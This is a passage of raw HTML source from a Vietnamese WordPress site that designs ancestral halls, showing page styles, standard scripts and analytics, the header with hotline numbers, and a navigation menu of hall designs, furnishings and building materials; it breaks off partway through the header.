<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/posts/4323" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2F5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2F5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style><link rel="pingback" href="https://nhathohovietnam.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-4323 single-format-standard theme-bb woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
